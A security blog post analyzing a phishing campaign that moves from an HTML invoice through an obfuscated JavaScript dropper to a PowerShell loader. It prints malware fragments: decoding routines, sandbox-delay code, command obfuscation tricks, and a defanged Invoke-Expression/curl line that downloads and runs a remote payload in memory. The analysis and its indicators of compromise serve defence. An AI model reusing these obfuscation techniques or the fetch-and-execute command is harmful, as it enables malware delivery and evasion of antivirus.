Anatomy of an Attack: Analysis of a Phishing Campaign
In this post, we will analyze a multi-stage attack chain that begins with a simple HTML file and aims to execute a PowerShell payload directly in memory. We will see how attackers use multi-layered obfuscation techniques, and even some programming errors, to evade detection.
Stage 1: Honeypot & HTML Invoice

The analysis began when we received a phishing email in one of our honeypot mailboxes. The email, which prompted the download of a supposed invoice, contained an attached HTML file that initiated the attack chain: IT[REDACTED].html.
Once opened, the file exhibits some interesting logic:
- Operating System Detection: The script within the page checks the
navigator.userAgentstring to determine if the operating system is Windows. - Social Engineering:
- If the user is not using Windows, a message is displayed stating that the download is only available from a PC to “ensure a safe and compatible experience.” This is a clever tactic to avoid alerting the user on non-target devices (like smartphones) and to ensure the malware is executed in the desired environment.
- If the user is using Windows, the actual download page is shown with a “Download Invoice” button.

Clicking the button executes a JavaScript function that decodes a URL and starts the download of the next payload. The decoding is done through a simple XOR operation on a series of encoded numbers, representing a first, light layer of obfuscation.

Stage 2: JavaScript Dropper & Obfuscation
The downloaded file is a heavily obfuscated JavaScript script, Fattura[REDACTED].js, designed to hide its true purpose. Analyzing it revealed a complex structure designed to build and execute a PowerShell command.

The analysis of the Fattura[REDACTED].js file shows several evasion and obfuscation techniques:
“Dirtying” the Code to Confuse Analysis

The first thing that stands out when opening the Fattura[REDACTED].js file is the presence of hundreds of lines of comments containing random words. This technique is used to “dirty” the file to deceive signature-based detection systems and to make manual analysis more difficult.
// overcomes prelecting stater detribalizing radiobiologist gossiper prosiness
// rehydrates fiberfills hedgehops outrung juggernaut subfiles plaiting
// ... (many more lines) ...
var zLV4U0uYRXLELJqNT35vra = [
// ... malicious code ...
];
Payload Obfuscation

The actual malicious code is hidden within a variable, a large array containing both the encoded data and the functions to decode it.
The decoding occurs in two steps:
decodeFromCharset: A first function takes an array of numbers and converts it into a string using a predefined character set. This transforms the numeric array into a still-unreadable string.// Example of encoded data (partial) [ 61, 57, 54, 62, 26, 64, 43, 64, 45, 63, ... ] // The function that decodes it function decodeFromCharset(numberArray) { var resultString = ""; var charset = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123489<>|\\:._"; for (var i = 0; i < numberArray.length; i++) { resultString += charset.charAt(numberArray[i]); } return resultString; }xorDecrypt: The resulting string is then passed to a second function that performs an XOR decryption using a numeric key (in this case924) to finally reveal the PowerShell code snippet.
Anti-Analysis Techniques: Delays and a “Broken” Loop

To evade automated sandboxes (virtual environments that run suspicious files for a limited time), the malware employs two delay techniques:
- Static Wait: A simple call to
WScript.Sleep(19000)is used to pause execution for 19 seconds. - Recursive Loop: A recursive function (
executePayload) is invoked, which is supposed to loop a random number of times to waste additional time. However, here the attackers made a mistake: the function is called with only one parameter, while the recursive logic would require two.// Function definition (simplified) function executePayload(startCounter, endCounter) { if (startCounter < endCounter) { // INCORRECT recursive call in the original code return executePayload(startCounter + 1); // endCounter is missing! } // ... malicious code ... } // Function call executePayload(randomStart, randomEnd); Because of this bug, the comparison
Because of this bug, the comparison startCounter < endCounterfails almost immediately (sinceendCounterisundefined), making this anti-analysis technique almost completely ineffective.
Stage 3: PowerShell Payload

The JavaScript command ultimately executes an obfuscated PowerShell script.
Here too, we find similar techniques to confuse analysis:
- Unused Variables and Arrays: Variables are declared that have no purpose, such as
$jienhsty8uali=('jungle','fried', 'flat'), whose only goal is to add “noise” for an analyst. - Command Obfuscation: Key PowerShell commands are built dynamically so they do not appear in cleartext in the code.
- The
curlcommand is constructed by joining strings and then masked by creating an alias:$dzrnbokwc='ur'; set-alias duglen c$($dzrnbokwc)l; # Result: set-alias duglen curl - The
Invoke-Expression(iex) command is generated through mathematical calculations and string concatenation, making it unrecognizable to a static scan:# ((200 + 30) - (100 + 25)) --> 105 (ASCII code for 'i') # 'i' + 'e' + 'x' --> "iex" .$([char](((200 + 30) - (100 + 25)))+'e'+'x')
- The
- URL Decoding: A long string of numbers is processed with an XOR operation (using the key
76) to reveal the final payload URL:http://todaynews123[.]com/1.php?s=F7E06EF7-F0BB-4AA5-BE95-AC8146E55937.
Stage 4: In-Memory Execution

The final goal of the PowerShell script is to download the content from the URL and execute it directly in memory, without ever writing it to disk.
# The final command, once deobfuscated, becomes:
Invoke-Expression (curl -UseBasicParsing "http://todaynews123[.]com/1.php?s=F7E06EF7-F0BB-4AA5-BE95-AC8146E55937")
This technique, known as fileless execution, is particularly effective because it bypasses many traditional antivirus solutions that focus on scanning files on disk.
Conclusions and Indicators of Compromise (IOCs)
This malicious campaign demonstrates a clear progression of obfuscation and evasion techniques, despite some implementation errors.
Indicators of Compromise (IOCs):
- URL:
http://todaynews123[.]com/1.php?s=F7E06EF7-F0BB-4AA5-BE95-AC8146E55937 - IP (historical):
82[.]112[.]240[.]106
It is important to note that, at the time of analysis, the attacker’s infrastructure is no longer active. A DNS request for the domain todaynews123[.]com returns no A record, indicating that it no longer resolves to an IP address. Historical data recovered from VirusTotal shows that the domain was previously associated with the IP 82[.]112[.]240[.]106. However, this address is also inactive and does not expose any services, either on port 80 or other ports, confirming that the attack chain has been disrupted.

990 Words
2025-09-08 11:37